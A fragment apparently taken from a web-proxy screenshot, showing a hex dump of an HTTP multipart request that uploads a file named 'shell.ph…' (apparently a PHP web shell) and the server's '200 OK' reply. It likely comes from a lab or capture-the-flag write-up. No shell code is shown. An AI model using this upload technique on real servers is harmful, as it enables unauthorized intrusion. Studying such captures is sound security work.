 请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染
00004b0 3d 31 2e 31 2e 34 33 36 39 39 36 36 34 30 2e 31 =1.1.436996640.1
00004c0 36 39 34 35 31 35 38 33 34 3b 20 5f 75 65 74 76 694515834; _uetv
00004d0 69 64 3d 33 33 37 35 62 32 65 30 35 31 35 61 31 id=3375b2e0515a1
00004e0 31 65 65 61 38 35 38 61 31 61 64 62 64 30 34 37 1eea858a1adbd047
00004f0 37 30 35 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 705 Upgrade-Ins
0000500 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
0000510 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1 -----------
0000520 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
0000530 2d 2d 33 39 37 39 31 38 39 38 30 33 32 31 34 38 --39791898032148
0000540 33 35 31 31 33 33 31 35 31 34 31 37 30 34 33 0d 351133151417043
0000550 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
0000560 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
0000570 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
0000580 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 68 lename="shell.ph
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 06:59:37 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9